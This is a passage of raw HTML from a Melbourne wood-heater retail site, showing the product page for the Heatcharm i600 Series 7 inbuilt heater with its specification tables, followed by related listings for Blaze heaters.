product_cat-woodheaters product_tag-wood-heaters-for-sale-melbourne product_tag-wood-heaters-melbourne has-post-thumbnail shipping-taxable product-type-external"><div class="container"><div class="row"><div class="page-content col-12  product-content-wrapper "><div class="product-content"><div class="row"><div class="single-product-image-wrapper col-12 col-lg-6 col-xl-6"><div class="single-product-image nothumb noslider"><div class="images nothumb"> <a href="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/201702024123c1heatcharm_series_7-600x600.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="201702024123c1heatcharm_series_7"><img width="600" height="600" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/201702024123c1heatcharm_series_7-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/201702024123c1heatcharm_series_7-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/201702024123c1heatcharm_series_7-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/201702024123c1heatcharm_series_7-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/201702024123c1heatcharm_series_7.jpg 670w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div class="single-product-info-wrapper col-12 col-lg-6 col-xl-6"><div class="summary entry-summary single-product-info"><div class="product-nav"><div class="next-prev"><div class="prev"><a href="https://woodheatersmelbourne.com/product/heatcharm-i600-series-8/" rel="prev">Heatcharm i600 Series 8</a></div><div class="next"><a href="https://woodheatersmelbourne.com/product/arrow-2000-inbuilt-heater/" rel="next">Arrow 2000 inbuilt heater</a></div></div></div><h1 class="product_title entry-title">Heatcharm i600 Series 7</h1><p class="price"></p><form class="cart" action="https://bbqsoutdoorandheating.com.au/woodheaters/by-style/inbuilt-woodheaters/heatcharm-i600-series-7" method="get"> <button type="submit" class="single_add_to_cart_button button alt">Best Price Guarantee</button></form><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2129 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
 data-fragment-ref="2129"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2129,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2129&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2129"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2129"
 class="compare button  "
 data-product_id="2129"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a><div class="product_meta"> <span class="posted_in">Categories: <a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/" rel="tag">Inbuilt Woodheaters</a>, <a href="https://woodheatersmelbourne.com/product-category/woodheaters/" rel="tag">Woodheaters</a></span> <span class="tagged_as">Tags: <a href="https://woodheatersmelbourne.com/product-tag/wood-heaters-for-sale-melbourne/" rel="tag">Wood Heaters For Sale Melbourne</a>, <a href="https://woodheatersmelbourne.com/product-tag/wood-heaters-melbourne/" rel="tag">Wood Heaters Melbourne</a></span></div><div class="single-product-sharing"><div class="widget widget_socialsharing_widget"><h3 class="widget-title">Share this product</h3><ul class="social-icons"><li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://woodheatersmelbourne.com/product/heatcharm-i600-series-7/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=Heatcharm i600 Series 7&nbsp;https://woodheatersmelbourne.com/product/heatcharm-i600-series-7/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://woodheatersmelbourne.com/product/heatcharm-i600-series-7/&amp;media=https://woodheatersmelbourne.com/wp-content/uploads/2021/06/201702024123c1heatcharm_series_7.jpg&amp;description=Heatcharm i600 Series 7'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://woodheatersmelbourne.com/product/heatcharm-i600-series-7/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://woodheatersmelbourne.com/product/heatcharm-i600-series-7/&amp;title=Heatcharm i600 Series 7'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div></div></div><div class="product-more-details"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Description </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p>Model : Inbuilt</p><table border="0" width="100%" cellspacing="0" cellpadding="0"><tbody><tr><td width="25%"><strong>HEATING AREA</strong></td><td width="25%">28 squares</td><td width="30%"><strong>EMISSION</strong></td><td width="20%">2.0 G/Kg</td></tr><tr><td><strong>AVE. HI PWR.</strong></td><td>15.9Kw</td><td><strong>HEATING</strong><strong>EFFICIENCY</strong></td><td>55.6</td></tr></tbody></table><table border="0" width="100%" cellspacing="0" cellpadding="0"><tbody><tr><th colspan="2">DIMENSIONS</th><th colspan="2">FIREBOX DIMENSIONS</th></tr><tr><td width="25%">Height (mm)</td><td width="25%">730</td><td width="30%">Height (mm)</td><td width="20%">595</td></tr><tr><td>Width (mm)</td><td>1100</td><td>Width (mm)</td><td>695</td></tr><tr><td>Depth (mm)</td><td>535</td><td>Depth (mm)</td><td>510</td></tr><tr><td>Weight (Kg)</td><td>145</td><td></td><td></td></tr></tbody></table><table border="0" width="100%" cellspacing="0" cellpadding="0"><tbody><tr><th colspan="2">CLEARANCE TO COMBUSTIBLE&#8230;</th><th colspan="2">HEARTH DISTANCE</th></tr><tr><td width="25%">Rear (mm)</td><td width="25%">25</td><td width="30%">Either side of door opening (mm)</td><td width="20%">400</td></tr><tr><td>Side (mm)</td><td>25</td><td>Front (mm)</td><td>200</td></tr><tr><td>Top (mm)</td><td>200</td></tr></tbody></table></div></div><meta itemprop="url" content="https://woodheatersmelbourne.com/product/heatcharm-i600-series-7/" /></div></div></div><div class="related-upsell-products"><section class="roadthemes-slider roadthemes-products related products navigation-style2"><div class="heading-title style1 "><h3><span> Related Products </span></h3></div><div class="shop-products row grid-view"><div class=" item-col col-12 col-full-hd col-md-12 post-2111 product type-product status-publish has-post-thumbnail product_cat-inbuilt-woodheaters product_cat-woodheaters product_tag-wood-heaters-for-sale-melbourne product_tag-wood-heaters-melbourne first instock featured shipping-taxable product-type-external"><div class="product-wrapper gridview"><div class="list-col4"><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/blaze-b820-inbuilt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820-hero-gl6vlgro-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B820 Inbuilt" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820-hero-gl6vlgro-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B820 Inbuilt" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820-hero-gl6vlgro-zoom-300x300.jpg" class="primary_image" alt="Blaze B820 Inbuilt" /></noscript></noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-300x300.jpg" class="secondary_image lazyload" alt="" decoding="async" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom.jpg 670w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-300x300.jpg" class="secondary_image" alt="" decoding="async" srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /></noscript> </a><div class="product-button"><div class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/woodheaters/by-style/inbuilt-woodheaters/blaze-b820-inbuilt" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2111" data-quantity="1" class="button product_type_external" data-product_id="2111" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2111" class="screen-reader-text"> </span></p></div><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2111 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2111"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2111,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2111&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2111"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2111"
 class="compare button  "
 data-product_id="2111"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div><div class="list-col8"><div class="product-name"><h2 class="woocommerce-loop-product__title">Blaze B820 Inbuilt</h2> <a href="https://woodheatersmelbourne.com/product/blaze-b820-inbuilt/">Blaze B820 Inbuilt</a></div><div class="category-list"></div></div></div><div class="product-wrapper listview"><div class="list-col4 "><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/blaze-b820-inbuilt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820-hero-gl6vlgro-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B820 Inbuilt" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820-hero-gl6vlgro-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B820 Inbuilt" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820-hero-gl6vlgro-zoom-300x300.jpg" class="primary_image" alt="Blaze B820 Inbuilt" /></noscript></noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-300x300.jpg" class="secondary_image lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom.jpg 670w" data-sizes="auto, (max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-300x300.jpg" class="secondary_image" alt="" decoding="async" loading="lazy" srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b820_1-e9fnmdz6-zoom.jpg 670w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript> </a></div></div><div class="list-col8 "><div class="product-category"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/" rel="tag">Inbuilt Woodheaters</a>, <a href="https://woodheatersmelbourne.com/product-category/woodheaters/" rel="tag">Woodheaters</a></div><div class="product-name"><h2 class="woocommerce-loop-product__title">Blaze B820 Inbuilt</h2> <a href="https://woodheatersmelbourne.com/product/blaze-b820-inbuilt/">Blaze B820 Inbuilt</a></div><div class="product-buttons"><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2111 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2111"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2111,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2111&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2111"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/woodheaters/by-style/inbuilt-woodheaters/blaze-b820-inbuilt" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2111" data-quantity="1" class="button product_type_external" data-product_id="2111" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2111" class="screen-reader-text"> </span></p></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2111"
 class="compare button  "
 data-product_id="2111"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div></div><div class=" item-col col-12 col-full-hd col-md-12 post-2044 product type-product status-publish has-post-thumbnail product_cat-freestanding-woodheater product_cat-woodheaters product_tag-wood-heaters-for-sale-melbourne product_tag-wood-heaters-melbourne first instock shipping-taxable product-type-external"><div class="product-wrapper gridview"><div class="list-col4"><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/blaze-b605-benchtop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605-hero-k5r8fzep-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B605 benchtop" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605-hero-k5r8fzep-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B605 benchtop" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605-hero-k5r8fzep-zoom-300x300.jpg" class="primary_image" alt="Blaze B605 benchtop" /></noscript></noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg" class="secondary_image lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom.jpg 670w" data-sizes="auto, (max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg" class="secondary_image lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom.jpg 670w" data-sizes="auto, (max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg" class="secondary_image" alt="" decoding="async" loading="lazy" srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom.jpg 670w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript> </a><div class="product-button"><div class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/wood-heating/by-style/freestanding-woodheater/blaze-b605-benchtop" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044" data-quantity="1" class="button product_type_external" data-product_id="2044" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2044" class="screen-reader-text"> </span></p></div><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2044 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2044"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2044&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2044"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2044"
 class="compare button  "
 data-product_id="2044"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div><div class="list-col8"><div class="product-name"><h2 class="woocommerce-loop-product__title">Blaze B605 benchtop</h2> <a href="https://woodheatersmelbourne.com/product/blaze-b605-benchtop/">Blaze B605 benchtop</a></div><div class="category-list"></div></div></div><div class="product-wrapper listview"><div class="list-col4 "><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/blaze-b605-benchtop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605-hero-k5r8fzep-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B605 benchtop" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605-hero-k5r8fzep-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B605 benchtop" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605-hero-k5r8fzep-zoom-300x300.jpg" class="primary_image" alt="Blaze B605 benchtop" /></noscript></noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg" class="secondary_image lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom.jpg 670w" data-sizes="auto, (max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg" class="secondary_image lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom.jpg 670w" data-sizes="auto, (max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg" class="secondary_image" alt="" decoding="async" loading="lazy" srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b605_1-ux_q7rlx-zoom.jpg 670w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript> </a></div></div><div class="list-col8 "><div class="product-category"><a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/" rel="tag">Freestanding Woodheater</a>, <a href="https://woodheatersmelbourne.com/product-category/woodheaters/" rel="tag">Woodheaters</a></div><div class="product-name"><h2 class="woocommerce-loop-product__title">Blaze B605 benchtop</h2> <a href="https://woodheatersmelbourne.com/product/blaze-b605-benchtop/">Blaze B605 benchtop</a></div><div class="product-buttons"><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2044 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2044"
